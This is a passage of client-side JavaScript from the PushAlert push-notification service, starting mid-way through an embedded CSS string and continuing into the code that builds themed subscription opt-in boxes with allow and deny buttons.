Neue,Helvetica,Arial,sans-serif;cursor:default}.pushalert-notification-info.pa-side-widget{bottom:auto;top:50%;transform-origin:right center}.pushalert-notification-info.pa-side-widget.pa-widget-left{right:auto;left:50px;transform-origin:left center}.pushalert-notification-info.pa-opened{transform:scale(1) translateZ(0)!important;opacity:1!important;z-index:2147483647}.pushalert-notification-info h2{letter-spacing:normal;font-size:16px;font-weight:500;margin:0;color:#fff;padding:10px;text-align:center;background:#337ab7;border-radius:10px 10px 0 0;opacity:.9;line-height:1.2em;display:block}.pushalert-notification-info-why{overflow:hidden}.pushalert-notification-info-why:hover .pushalert-notification-info-container{transform:translate3d(0,-42px,0)}.pa-no-branding .pushalert-notification-info-why:hover .pushalert-notification-info-container{transform:translate3d(0,-28px,0)}.pa-first-time .pushalert-notification-info-why:hover .pushalert-notification-info-container{transform:translate3d(0,0,0)}.pushalert-notification-info-why .pushalert-notification-info-container{transition:transform .35s}.pushalert-notification-info-why .pushalert-notification-info-container>div{position:relative;margin:10px 10px 5px;border:1px solid #eee}.pushalert-notification-info-container>div>img{margin:10px;position:absolute;width:48px;height:48px;left:0}.pushalert-notification-info-container>div>p{margin-left:69px;margin-top:10px;line-height:18px;margin-bottom:10px;margin-right:10px;font-size:15px;font-weight:300;color:#333;user-select:none;text-align:left}#pa-for-more-options{text-align:center;margin:0;font-weight:400;font-size:10px;line-height:10px;margin-bottom:5px;color:#aaa}.pushalert-notification-info-why:hover #pa-for-more-options{visibility:hidden}.pushalert-notification-info-why #pa-for-more-options{visibility:visible;transition:visibility 100ms}.pa-notification-info-actions{position:absolute;text-align:center;opacity:0;transition:visibility 0.35s,opacity 0.35s,transform .35s;transform:translate3d(0,0px,0);margin:0;margin-top:30px;width:100%;visibility:hidden}.pa-notification-info-actions.pa-first-time{display:none}.pa-first-time .pa-notification-info-actions.pa-first-time{position:relative;opacity:1;visibility:visible;margin-top:8px;display:block}.pa-no-branding .pa-notification-info-actions.pa-first-time{margin-bottom:9px}.pa-no-branding .pa-notification-info-actions.pa-first-time span{display:none}.pa-first-time .pushalert-notification-info-why #pa-for-more-options{display:none}.pa-notification-info-actions button{background:#33bea6;color:#fff;border:1px solid #299e8a;border-radius:3px;display:inline-block;padding:7px 15px;text-decoration:none;font-size:15px;font-weight:300;margin-left:8px;line-height:1;outline:0;cursor:pointer;margin-bottom:0;letter-spacing:normal;text-transform:none;height:auto;float:none}.pa-notification-info-actions button.pa-unsubscribe{color:#777 !important;border-color:#bbb;background:#fff;margin:0}.pushalert-notification-info-why:hover .pa-notification-info-actions{opacity:1;transform:translate3d(0,-42px,0);visibility:visible}.pa-no-branding .pushalert-notification-info-why:hover .pa-notification-info-actions{opacity:1;transform:translate3d(0,-42px,0);visibility:visible}.pa-first-time .pushalert-notification-info-why:hover .pa-notification-info-actions{opacity:0;transform:translate3d(0,0,0);visibility:hidden}.pa-first-time .pushalert-notification-info-why:hover .pa-notification-info-actions.pa-first-time{opacity:1;transform:translate3d(0,0,0);visibility:visible}.pa-notification-info-actions span,.pa-powered-by{color:#aaa;font-size:10px;margin-top:5px;display:block;margin-bottom:2px}.pa-notification-info-actions span a,.pa-powered-by a{color:#337ab7;text-decoration:none}.pa-notification-info-actions span a:hover,.pa-powered-by a:hover{color:#3a8bd0;text-decoration:none}.pa-no-branding .pa-notification-info-actions span{display:none}#pa-close-confirm{width:16px;position:absolute;padding:6px;right:0;top:0;display:none;cursor:pointer}#pa-close-confirm .pa-close-x{stroke:#bbb;fill:transparent;stroke-linecap:round;stroke-width:5}.pa-push-notification-safari-unblock{display:block;background:#fff;padding:20px;position:fixed;z-index:999999999;box-shadow:0 0 5px 0 #555;font-weight:300;width:920px;border-radius:3px;left:50%;top:50%;text-align:center;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:15px}.pa-push-notification-safari-unblock h2{margin:0 0 15px;color:#333;font-size:20px;line-height:1;letter-spacing:normal;font-weight:700}.pa-push-notification-safari-unblock a.powered_by{position:absolute;bottom:7px;left:6px;color:#337ab7;font-size:11px;font-weight:400;text-decoration:none;line-height:normal;width:100%}.pa-push-notification-safari-unblock .pa-unblock-img-container{position:relative}.pa-push-notification-safari-unblock .pa-unblock-img-container .pa-safari-unblock-txt{position:absolute;top:179px;left:372px;width:300px;font-size:13px;font-weight:500;text-align:left}.pa-push-notification-safari-unblock .pa-unblock-img-container .pa-safari-unblock-txt>img{height:16px;width:auto;vertical-align:text-bottom;margin-right:3px}div.pa-main-container-wrapper-th-1,div.pa-main-container-wrapper-th-2,div.pa-main-container-wrapper-th-3,div.pa-main-container-wrapper-th-4,div.pa-subs-msg-box-container-th-3,div.pa-subs-msg-box-container-th-4,div.pa-main-container-th-1,div.pa-subs-box-th-1,div.pa-main-container-th-2,div.pa-subs-box-th-2,p.pa-subs-title-txt,p.pa-subs-title-txt-th-3,p.pa-subs-title-txt-th-4,p.pa-subs-msg-txt,p.pa-subs-msg-txt-th-4,div.pa-subs-icon-container,div.pa-subs-msg-box-container,div.pa-subs-msg-box-container-th-2,div.pa-subs-btn-container,div.pa-subs-btn-container-th-2,a.pa-subs-btn-link,a.pa-subs-btn-link-th-2,a.pa-subs-btn-link-th-4,div.pa-subs-powered-by,div.pa-subs-powered-by-th-2,img.pa-icon-powered,a.pa-powered-by-txt,p.pa-subs-title-txt-th-2,div.pa-subs-btn-container-th-3,p.pa-subs-msg-txt-th-3,a.pa-subs-btn-link-th-3{margin:0;padding:0;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:15px;line-height:1;text-decoration:none;user-select:none;color:#333;background:none;text-align:left;-webkit-font-smoothing:antialiased;font-weight:400;z-index:9999;box-sizing:content-box}#pa-push-notification-subscription{z-index:2147483647}div.pa-main-container-wrapper-th-1{width:100%;position:fixed;top:0;left:0;right:0}div.pa-main-container-wrapper-th-2{width:100%;position:fixed;top:0;left:0;background:#fff;box-shadow:0 1px 5px rgba(0,0,0,.25);z-index:2147483647;right:0}div.pa-main-container-wrapper-th-3{width:100%;position:fixed;top:100px;left:0;opacity:0;right:0}div.pa-main-container-wrapper-th-4{position:fixed;top:10px;left:100px;right:auto;opacity:0}div.pa-main-container-th-1{margin:0 auto;max-width:420px}div.pa-main-container-th-2{margin:0 auto}div.pa-main-container-th-3{margin:0 auto;max-width:670px}div.pa-main-container-th-4{max-width:380px}div.pa-subs-box-th-1{min-height:64px;height:auto;padding:20px;background:#fff;position:relative;border-radius:0 0 5px 5px;box-shadow:0 0 8px rgba(0,0,0,0.35);border-top:0}div.pa-subs-box-th-2{height:auto;position:relative;text-align:center;max-width:1000px;margin:0 auto}div.pa-subs-box-th-3{height:auto;background:#fff;position:relative;border:0;border-radius:3px;box-shadow:0 0 8px rgba(0,0,0,0.35);text-align:center;margin-left:10px;margin-right:10px}div.pa-subs-box-th-4{min-height:64px;height:auto;padding:20px;background:#fff;position:relative;border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,0.35);border-top:0}div.pa-main-container-wrapper-th-1.pa-th-1-center{opacity:0;position:fixed;top:50%;left:0;opacity:0;display:block;margin-top:-100px}div.pa-main-container-wrapper-th-1.pa-th-1-bottom,div.pa-main-container-wrapper-th-2.pa-th-2-bottom{top:auto;bottom:-500px}div.pa-main-container-wrapper-th-1.pa-th-1-top,div.pa-main-container-wrapper-th-2.pa-th-2-top{top:-500px;bottom:auto}div.pa-main-container-wrapper-th-1.pa-show-subs-box.pa-th-1-bottom,div.pa-main-container-wrapper-th-2.pa-show-subs-box.pa-th-2-bottom{top:auto;bottom:0;transition:top 500ms cubic-bezier(0.17,0.04,0.03,0.94),bottom 500ms cubic-bezier(0.17,0.04,0.03,0.94)}div.pa-main-container-wrapper-th-1.pa-show-subs-box.pa-th-1-top,div.pa-main-container-wrapper-th-2.pa-show-subs-box.pa-th-2-top{top:0;bottom:auto;transition:top 500ms cubic-bezier(0.17,0.04,0.03,0.94),bottom 500ms cubic-bezier(0.17,0.04,0.03,0.94)}div.pa-main-container-wrapper-th-1.pa-show-subs-box.pa-th-1-center,div.pa-main-container-wrapper-th-3.pa-show-subs-box{opacity:1;transition:opacity 500ms cubic-bezier(0.17,0.04,0.03,0.94)}div.pa-main-container-wrapper-th-4.pa-show-subs-box{opacity:1}div.pa-main-container-wrapper-th-4.pa-show-subs-box .pa-subs-box-th-4{animation:animatebottompa .8s}@keyframes animatebottompa{from{bottom:-15px;opacity:.5}to{bottom:0;opacity:1}}div.pa-main-container-wrapper-th-1.pa-th-1-bottom .pa-subs-box-th-1{border-radius:5px 5px 0 0;margin-top:8px}div.pa-main-container-wrapper-th-1.pa-th-1-center .pa-subs-box-th-1{border-radius:5px;box-shadow:0 0 8px rgba(0,0,0,0.35)}div.pa-subs-icon-container{position:absolute;top:20px}div.pa-subs-icon-container-th-3{display:inline-block;margin-top:15px;padding-right:5px;padding-left:5px}div.pa-subs-msg-box-container{margin-left:80px}div.pa-subs-msg-box-container-th-2{display:inline-block;margin:15px 10px 0}div.pa-subs-msg-box-container-th-3{display:inline-block;vertical-align:top;margin-top:15px;padding-left:5px;padding-right:5px}div.pa-subs-msg-box-container-th-4{display:inline-block;vertical-align:top;margin-top:15px;padding-left:5px;padding-right:5px}p.pa-subs-title-txt{color:#333;font-size:15px;font-weight:700;margin-bottom:15px;line-height:1.15em;letter-spacing:.02em;word-spacing:1px}p.pa-subs-title-txt-th-2{color:#333;font-size:18px;text-align:center;line-height:1.25em}p.pa-subs-title-txt-th-3{color:#333;font-size:15px;text-align:left;font-weight:700}p.pa-subs-title-txt-th-4{color:#333;font-size:15px;text-align:left;font-weight:700;margin-bottom:5px}p.pa-subs-msg-txt{color:#444;font-size:14px;font-weight:400;text-transform:none;line-height:1.15}p.pa-subs-msg-txt-th-3{color:#444;font-size:13px;font-weight:400;text-transform:none;margin-top:5px}p.pa-subs-msg-txt-th-4{color:#000;font-size:14px;text-transform:none;line-height:1.15;margin-bottom:10px}div.pa-subs-btn-container,div.pa-subs-btn-container-th-4{text-align:right}div.pa-subs-btn-container-th-2{display:inline-block;margin-top:15px}div.pa-subs-btn-container-th-2 .pa-subs-btn{margin-bottom:15px}div.pa-subs-btn-container-th-3{display:inline-block;vertical-align:top;padding-top:15px;padding-left:10px;padding-right:10px;text-align:center}div.pa-subs-btn-container-th-4 a.pa-subs-btn-link{font-size:14px}div.pa-subs-btn{display:inline-block}div.pa-subs-btn-th-3{display:inline-block;margin-bottom:15px}div.pa-subs-btn-th-4{display:inline-block}a.pa-subs-btn-link{display:block;min-width:60px;width:auto;text-align:center;padding:8px 12px;font-size:15px;background:#0e82e5;color:#fff;margin-top:15px}a.pa-subs-btn-link-th-2{display:block;min-width:60px;width:auto;text-align:center;padding:8px 12px;font-size:15px;background:#0e82e5;color:#fff}a.pa-subs-btn-link-th-3{display:block;min-width:60px;width:auto;text-align:center;padding:8px 12px;font-size:13px;background:#0e82e5;color:#fff;margin-left:10px}a.pa-subs-btn-link-th-4{display:block;min-width:50px;width:auto;text-align:center;padding:8px 12px;font-size:15px;margin-top:15px;background-color:#f9f9f9;color:#000;border:1px solid #bababa;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,0.10)}a.pa-subs-btn-link-th-4:hover{background-color:#fdfdfd}div.pa-subs-btn #pa-allow-btn{background:#0e82e5;margin-left:20px}div.pa-subs-btn-th-3 #pa-allow-btn{background:#0e82e5}.pa-subs-btn-container-th-4 div.pa-subs-btn #pa-allow-btn{margin-left:10px}div.pa-subs-btn-th-3 #pa-deny-btn{background:#d3d3d3;color:#888}div.pa-subs-btn-th-4 #pa-deny-btn{margin-left:10px}div.pa-subs-btn-container-th-2 a#pa-deny-btn{background:none;color:#777;display:block;width:auto;text-decoration:none;text-align:center}div.pa-subs-powered-by{position:absolute;bottom:8px;left:10px}div.pa-subs-powered-by-th-2{position:absolute;right:2px;bottom:2px}div.pa-subs-powered-by-th-3{position:absolute;right:2px;bottom:-16px}div.pa-subs-powered-by-th-3 a.pa-powered-by-txt{font-size:13px;color:#337ab7}img.pa-icon-powered{margin-right:4px;vertical-align:bottom}a.pa-powered-by-txt{font-size:11px;vertical-align:bottom}a.pa-powered-by-txt:hover{text-decoration:underline}div.pa-subs-powered-by-th-2 a.pa-powered-by-txt{font-size:11px;vertical-align:bottom;color:#333}span.pa-powered-by-icon{margin-right:5px;display:inline-block}div.pa-main-container-th-2 div#pa-deny-btn{width:16px;height:16px;position:absolute;top:3px;right:3px;padding-left:10px;padding-bottom:10px;cursor:pointer;box-sizing:content-box;z-index:10000}.pa-powered-by-icon{width:14px;height:14px;margin-right:4px;vertical-align:bottom}.pa-subs-tnc-container{color:#777;font-size:12px;margin-top:20px;display:none}.pa-subs-tnc-container a{color:inherit;text-decoration:none}.pa-subs-tnc-container a:hover{text-decoration:underline}@media only screen and (max-device-width: 480px){.pa-push-notification{max-width:100%;right:auto;border-radius:0;bottom:0;top:auto;left:auto}.pa-push-notification.topCenter,.pa-push-notification.topLeft,.pa-push-notification.topRight{top:0;bottom:auto;left:0;right:0;margin:0!important}.pa-push-notification.Center{bottom:auto;left:15px;right:15px;margin-left:0!important}.pa-push-notification.bottomCenter,.pa-push-notification.bottomLeft,.pa-push-notification.bottomRight{margin:0!important;bottom:0;right:0;left:0}.pa-push-notification.mobileTop,.pa-push-notification.mobileTop,.pa-push-notification.mobileTop{top:0;bottom:auto;left:0;right:0;margin:0!important}.pa-push-notification.mobileCenter{bottom:auto;left:15px;right:15px;margin-left:0!important;top:50%}.pa-push-notification.mobileBottom,.pa-push-notification.mobileBottom,.pa-push-notification.mobileBottom{margin:0!important;bottom:0;right:0;left:0;top:auto}.pa-push-notification-confirm{width:100%;right:auto;border-radius:0;bottom:0;top:auto;left:auto;margin:0!important;padding:20px 0}.pa-push-notification-confirm p{margin-top:0}.pa-push-notification-confirm h2{margin-bottom:0;margin-top:20px}.pa-push-notification-confirm p.pa-actions{margin-top:30px}div.pa-main-container-wrapper-th-1{width:100%;position:fixed;top:auto;bottom:auto;left:0;right:0;margin:0}div.pa-main-container-th-1{max-width:100%;width:100%;margin:0}div.pa-main-container-wrapper-th-1.pa-th-1-bottom div.pa-subs-box-th-1{margin:0;border-radius:0;border:0}div.pa-main-container-wrapper-th-1.pa-th-1-top div.pa-subs-box-th-1{margin:0;border-radius:0;border:0}div.pa-main-container-wrapper-th-1.pa-th-1-center{margin-left:10px;margin-right:10px;width:auto}div.pa-main-container-wrapper-th-1.pa-th-1-center.pa-main-container-th-1{max-width:100%;margin:0 10px}div.pa-subs-powered-by{position:absolute;bottom:5px;text-align:center;width:100%;left:-10px}div.pa-subs-msg-box-container-th-2{margin-top:20px}a.pa-subs-btn-link-th-2{min-width:100px}div.pa-subs-btn-container{text-align:center;margin-bottom:10px}img.pa-subs-icon{height:40px;width:40px}div.pa-subs-msg-box-container{margin-left:74px}p.pa-subs-title-txt,p.pa-subs-title-txt-th-4{font-size:18px}p.pa-subs-msg-txt{font-size:16px}a.pa-subs-btn-link{display:block;min-width:100px;width:auto;text-align:center;padding:12px;font-size:16px;margin-top:20px;background:#0e82e5;color:#fff}p.pa-subs-msg-txt-th-3{text-align:center;font-size:14px}a.pa-subs-btn-link-th-3{font-size:14px}p.pa-subs-title-txt-th-3{text-align:center;font-size:16px}div.pa-subs-btn-container-th-2{margin-bottom:10px;text-align:center}div.pa-subs-powered-by-th-2{position:absolute;bottom:5px;width:100%;text-align:center}div.pa-main-container-wrapper-th-2 #pa-allow-btn{margin-left:0}div.pa-close-btn-th-2{top:4px;right:4px}div.pa-main-container-wrapper-th-4{left:0;right:0;top:0}div.pa-main-container-th-4{max-width:100%}div.pa-subs-btn-container-th-4{text-align:center;margin-bottom:2px}}@media only screen and (max-width: 300px){div.pa-main-container-wrapper-th-1 #pa-allow-btn{margin-left:0}}.pushalert-alerts-content{user-select:none;width:250px;background:#fff;border:1px solid #bbb;position:fixed;bottom:55px;opacity:0;transform:scale(0) translateZ(0);transition:transform 150ms ease-in-out,opacity 150ms ease-in-out;transform-origin:center bottom;box-shadow:0 2px 6px 0 rgba(0,0,0,.4);border:0;border-radius:5px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;cursor:default}.pushalert-alerts-content.pushalert-alerts-content-left{left:0;right:auto;top:50%;bottom:auto;margin-left:55px;transform-origin:left center}.pushalert-alerts-content.pushalert-alerts-content-right{left:auto;right:0;top:50%;bottom:auto;margin-right:55px;transform-origin:right center}.pushalert-alerts-content.pa-opened{transform:scale(1) translateZ(0)!important;opacity:1!important;z-index:2147483647}.pushalert-alerts-content:after{content:"";position:absolute;width:0;height:0;margin-left:-8px;bottom:-16px;left:50%;box-sizing:border-box;border:8px solid #000;border-color:transparent transparent #fff #fff;transform-origin:0 0;transform:rotate(-45deg);box-shadow:-2px 2px 3px 0 rgba(0,0,0,.3)}.pushalert-alerts-content.pushalert-alerts-content-left:after{transform:rotate(45deg);left:0;top:50%;right:auto;margin-left:0;margin-top:-10px}.pushalert-alerts-content.pushalert-alerts-content-right:after{transform:rotate(-135deg);right:0;top:50%;left:auto;margin-right:-16px;margin-top:10px}.pushalert-alerts-content-container{text-align:center;padding:15px 12px 5px}.pushalert-alerts-content-container p{line-height:1;font-size:15px;color:#333;padding:0;margin:2px 0 10px}.pushalert-alerts-content-button{margin-top:5px;font-size:16px;border:0;background:#33bea6;line-height:1;color:#fff;padding:10px 20px;border-radius:2px}.pushalert-alerts-header{user-select:none}p.pushalert-alerts-button-container{height:45px;overflow:hidden;line-height:1.3;color:#555;margin-bottom:4px}[dir="rtl"] .pa-subscribe-widget-round svg,.pa-subscribe-widget-round[dir="rtl"] svg{margin-left:0;-webkit-margin-start:8px}[dir="rtl"] .pa-subscribe-widget-round svg.pa-close,.pa-subscribe-widget-round[dir="rtl"] svg.pa-close{margin-left:0;-webkit-margin-start:16px}[dir="rtl"] .pushalert-notification-info-container>div>p{margin-left:0;-webkit-margin-start:69px;}[dir="rtl"] div.pa-subs-msg-box-container{margin-left:0;-webkit-margin-start:80px;margin-right:80px;}[dir="rtl"] .pushalert-notification-info-container>div>img{left:auto;right:0;}#paPriceDropAlt{background:#2196F3;color:#fff;border-radius:5px;}#paPriceDropMsg{background:#2196F3;position:fixed;z-index:99999;color:#fff;padding:12px 18px;line-height:1;border-radius:5px;width:220px;text-align:center;left:50%;margin-left:-110px;transition:all .2s ease;bottom:-50px}.pa-subscribe-widget-round.pa-subscribe-widget-custom{border-radius:5px;}.pa-subscribe-widget-round.pa-subscribe-widget-custom img{opacity:1;border:0;border-radius:5px;transition:opacity .5s ease}.pa-subscribe-widget-round.pa-subscribe-widget-custom.pa-opened img{opacity:0;}div.pa-main-container-wrapper-th-4,div.pa-subs-msg-box-container-th-4,p.pa-subs-title-txt-th-4,p.pa-subs-msg-txt-th-4,a.pa-subs-btn-link-th-4{text-align:start}[dir="rtl"] p.pa-subs-title-txt,[dir="rtl"] p.pa-subs-msg-txt{text-align:start}[dir="rtl"] .pa-main-container-th-1 div.pa-subs-btn-container{margin-top:10px;}#pa-subscribe-widget-side-text{position:absolute;top:20px;transform:rotate(-90deg);right:4px;font-family:sans-serif;font-size:14px;letter-spacing:.75px;display:block;transform-origin:right bottom;white-space:nowrap;color:#fff;font-weight:300;user-select:none}.pa-widget-left #pa-subscribe-widget-side-text{bottom:7px;transform:rotate(-90deg) scaleX(-1);top:auto}.pa-subs-segment-list{list-style:none;margin:5px 5px 0 0;font-size:14px;color:#777;text-align:start;padding:0;}.pa-subs-segment-list label{font-weight:400;padding:2px}.pa-subs-segment-list input{margin-right:5px;margin-left:5px;}';
            var style = document.createElement('style');
            style.type = 'text/css';
            if (style.styleSheet){
              style.styleSheet.cssText = css;
            } else {
              style.appendChild(document.createTextNode(css));
            }
            pa_head.appendChild(style);
            
            this.isCSSEmbeded = true;
        }
    }
    
    this.initSubscriptionBox =function(){
        this.appendPACSS();
        setTimeout(this.createSubscriptionBox,this.subscriptionStyle.subscriptionBoxDelay);
    }

    this.createSubscriptionBox = function () {
        
        var subs_box_icon = "https://cdn.pushalert.co/icons/default_icon-10038.png?1557490310";
        var powered_by_icon = '<svg class="pa-powered-by-icon" viewBox="0 0 700 700"><path d="M349.5,656c47.63,0,86.25-29.51,86.25-53.71H263.25C263.25,626.49,301.87,656,349.5,656ZM571.94,529.53l0-.08A146.92,146.92,0,0,1,524.5,421.19V310A174.92,174.92,0,0,0,413.87,147.39V108.32a64.37,64.37,0,0,0-128.75,0v39.07A174.92,174.92,0,0,0,174.5,310V421.19a146.92,146.92,0,0,1-47.43,108.26l0,0.08a26.85,26.85,0,0,0,16.82,47.78H555.12A26.84,26.84,0,0,0,571.94,529.53ZM349.5,132.68a29,29,0,1,1,29.06-29A29.05,29.05,0,0,1,349.5,132.68Zm189-45.21L522,112.5A213.54,213.54,0,0,1,614.5,252.65l29.5-5.27A243.65,243.65,0,0,0,538.5,87.46Zm-362,25L160,87.46A243.65,243.65,0,0,0,54.5,247.38L84,252.65A213.55,213.55,0,0,1,176.48,112.5Z" fill="#337ab7" fill-rule="evenodd"/></svg>';
        var pa_subs_box = "";
        var pa_thm_pos = "";
        
        PushAlertCo.optinCount();

        if (PushAlertCo.subscriptionStyle.subscriptionTheme == 1 && PushAlertCo.subscriptionStyle.subscriptionThemePos == 1) {
            pa_thm_pos = "pa-th-1-top";
        } else if (PushAlertCo.subscriptionStyle.subscriptionTheme == 1 && PushAlertCo.subscriptionStyle.subscriptionThemePos == 2) {
            pa_thm_pos = "pa-th-1-bottom";
        } else if (PushAlertCo.subscriptionStyle.subscriptionTheme == 1 && PushAlertCo.subscriptionStyle.subscriptionThemePos == 3) {
            pa_thm_pos = "pa-th-1-center";
        } else if (PushAlertCo.subscriptionStyle.subscriptionTheme == 2 && PushAlertCo.subscriptionStyle.subscriptionThemePos == 1) {
            pa_thm_pos = "pa-th-2-top";
        } else if (PushAlertCo.subscriptionStyle.subscriptionTheme == 2 && PushAlertCo.subscriptionStyle.subscriptionThemePos == 2) {
            pa_thm_pos = "pa-th-2-bottom";
        }

        if (PushAlertCo.subscriptionStyle.subscriptionTheme == 0) {
            if(PushAlertCo.PAcheckBrowser()==="safari" && 'safari' in window && 'pushNotification' in window.safari){
                PushAlertCo.checkSafariPermission(window.safari.pushNotification.permission(PushAlertCo.safari_web_push_id));
            }
            else{
                PushAlertCo.initSubscription();
            }
            return;
        }
        else if (PushAlertCo.subscriptionStyle.subscriptionTheme == 1) {
            pa_subs_box = '<div class="pa-main-container-wrapper-th-1 ' + pa_thm_pos + ' pa-main-container-th-1" id="pa-push-notification-subscription">\
                                                            <div class="pa-subs-box-th pa-subs-box-th-1" style="background-color:' + PushAlertCo.subscriptionStyle.subscriptionBoxColor + ' !important;">\
                                                                    <div class="pa-subs-icon-container">\
                                                                            <img class="pa-subs-icon" src="' + subs_box_icon + '" alt="PushAlert" width="64" height="64" style="width:64px;height:64px"/>\
                                                                    </div>\
                                                                    <div class="pa-subs-msg-box-container">\
                                                                            <div class="pa-subs-title-txt-container">\
                                                                            <p class="pa-subs-title-txt" style="color:' + PushAlertCo.subscriptionStyle.subscriptionTitleTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionTitle + '</p>\
                                                                            </div>\
                                                                            <div class="pa-subs-msg-txt-container">\
                                                                            <p class="pa-subs-msg-txt" style="color:' + PushAlertCo.subscriptionStyle.subscriptionMessageTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionMessage + '</p>';
                                                                                                                                pa_subs_box += '</div>\
                                                                    </div>\
                                                                    <div class="pa-subs-btn-container">\
                                                                            <div class="pa-subs-btn"><a class="pa-subs-btn-link" id="pa-deny-btn" href="#deny" style="background-color:' + PushAlertCo.subscriptionStyle.subscriptionBtnDenyColor + ' !important;color:' + PushAlertCo.subscriptionStyle.subscriptionBtnDenyTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionBtnDenyTxt + '</a></div>\
                                                                            <div class="pa-subs-btn"><a class="pa-subs-btn-link" id="pa-allow-btn" href="#allow" style="background-color:' + PushAlertCo.subscriptionStyle.subscriptionBtnAllowColor + ' !important;color:' + PushAlertCo.subscriptionStyle.subscriptionBtnAllowTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionBtnAllowTxt + '</a></div>\
                                                                    </div>\
                                                                    <div class="pa-subs-powered-by">\
                                                                            <a class="pa-powered-by-txt" rel="nofollow" href="https://pushalert.co" style="color:' + PushAlertCo.subscriptionStyle.subscriptionTitleTxtColor + ' !important;" target="_blank">' + powered_by_icon + 'by PushAlert</a>\
                                                                    </div>\
                                                            </div>\
                                                    </div>';
        } else if (PushAlertCo.subscriptionStyle.subscriptionTheme == 2) {
            pa_subs_box = '<div class="pa-main-container-wrapper-th-2 pa-main-container-th-2 ' + pa_thm_pos + '" id="pa-push-notification-subscription" style="background-color:' + PushAlertCo.subscriptionStyle.subscriptionBoxColor + ' !important;">\
                                                                    <div class="pa-subs-box-th pa-subs-box-th-2">\
                                                                            <div class="pa-subs-msg-box-container-th-2">\
                                                                                    <div class="pa-subs-title-txt-container">\
                                                                                    <p class="pa-subs-title-txt-th-2" style="color:' + PushAlertCo.subscriptionStyle.subscriptionTitleTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionTitle + '</p>\
                                                                                    </div>\
                                                                            </div>\
                                                                            <div class="pa-subs-btn-container-th-2">\
                                                                                    <div class="pa-subs-btn"><a class="pa-subs-btn-link-th-2" id="pa-allow-btn" href="#allow" style="background-color:' + PushAlertCo.subscriptionStyle.subscriptionBtnAllowColor + ' !important;color:' + PushAlertCo.subscriptionStyle.subscriptionBtnAllowTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionBtnAllowTxt + '</a></div>\
                                                                            </div>\
                                                                            <div class="pa-subs-powered-by-th-2">\
                                                                                    <a class="pa-powered-by-txt" rel="nofollow" href="https://pushalert.co" style="color:' + PushAlertCo.subscriptionStyle.subscriptionTitleTxtColor + ' !important;" target="_blank">' + powered_by_icon + 'by PushAlert</a>\
                                                                            </div>\
                                                                    </div>\
                                                                    <div id="pa-deny-btn">\
                                                                             <svg viewBox="0 0 40 40"><path class="pa-close-x" d="M 10,10 L 30,30 M 30,10 L 10,30" style="stroke: #bbb;fill: transparent;stroke-linecap: round;stroke-width: 5;"></path></svg>\
                                                                    </div>\
                                                            </div>';
        } else if (PushAlertCo.subscriptionStyle.subscriptionTheme == 3) {
            pa_subs_box = '<div class="pa-main-container-wrapper-th-3 pa-main-container-th-3" id="pa-push-notification-subscription">\
                                                                    <div class="pa-subs-box-th pa-subs-box-th-3" style="background-color:' + PushAlertCo.subscriptionStyle.subscriptionBoxColor + ' !important;">\
                                                                            <div class="pa-subs-icon-container-th-3">\
                                                                                    <img class="pa-subs-icon" src="' + subs_box_icon + '" alt="PushAlert" width="32" height="32" style="width:32px;height:32px"/>\
                                                                            </div>\
                                                                            <div class="pa-subs-msg-box-container-th-3">\
                                                                                    <div class="pa-subs-title-txt-container">\
                                                                                            <p class="pa-subs-title-txt-th-3" style="color:' + PushAlertCo.subscriptionStyle.subscriptionTitleTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionTitle + '</p>\
                                                                                    </div>\
                                                                                    <div class="pa-subs-msg-txt-container">\
                                                                                            <p class="pa-subs-msg-txt-th-3" style="color:' + PushAlertCo.subscriptionStyle.subscriptionMessageTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionMessage + '</p>\
                                                                                    </div>\
                                                                            </div>\
                                                                            <div class="pa-subs-btn-container-th-3">\
                                                                                    <div class="pa-subs-btn-th-3"><a class="pa-subs-btn-link-th-3" id="pa-deny-btn" href="#deny" style="background-color:' + PushAlertCo.subscriptionStyle.subscriptionBtnDenyColor + ' !important;color:' + PushAlertCo.subscriptionStyle.subscriptionBtnDenyTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionBtnDenyTxt + '</a></div>\
                                                                                    <div class="pa-subs-btn-th-3"><a class="pa-subs-btn-link-th-3" id="pa-allow-btn" href="#allow" style="background-color:' + PushAlertCo.subscriptionStyle.subscriptionBtnAllowColor + ' !important;color:' + PushAlertCo.subscriptionStyle.subscriptionBtnAllowTxtColor + ' !important;">' + PushAlertCo.subscriptionStyle.subscriptionBtnAllowTxt + '</a></div>\
                                                                            </div>\
                                                                            <div class="pa-subs-powered-by-th-3">\
                                                                                    <a class="pa-powered-by-txt" rel="nofollow" href="https://pushalert.co" target="_blank">' + powered_by_icon + 'by PushAlert</a>\
                                                                            </div>\
                                                                    </div>\
                                                            </div>';
        }else if (PushAlertCo.subscriptionStyle.subscriptionTheme == 4) {
                pa_subs_box = '<div class="pa-main-container-wrapper-th-4" id="pa-push-notification-subscription">\
                                    <div class="pa-main-container-th-4">\
                                        <div class="pa-subs-box-th pa-subs-box-th-4 pa-animate-bottom" style="background-color:'+PushAlertCo.subscriptionStyle.subscriptionBoxColor+' !important;">\
                                           <div class="pa-subs-msg-box-container-4">\
                                              <div class="pa-subs-title-txt-container">\
                                                 <p class="pa-subs-title-txt-th-4" style="color:'+PushAlertCo.subscriptionStyle.subscriptionTitleTxtColor+' !important;">'+PushAlertCo.subscriptionStyle.subscriptionTitle+'</p>\
                                              </div>\
                                              <div class="pa-subs-msg-txt-container">\
                                                 <p class="pa-subs-msg-txt-th-4" style="color:'+PushAlertCo.subscriptionStyle.subscriptionMessageTxtColor+' !important;">'+PushAlertCo.subscriptionStyle.subscriptionMessage+'</p>\
                                              </div>\
                                              <div class="pa-subs-tnc-container">\
                                                  <input type="checkbox" id="pa-allow-tnc"> Agree to the <a href="https://pushalert.co" target="_blank">terms and conditions</a>\
                                              </div>\
                                           </div>\
                                           <div class="pa-subs-btn-container-th-4">\
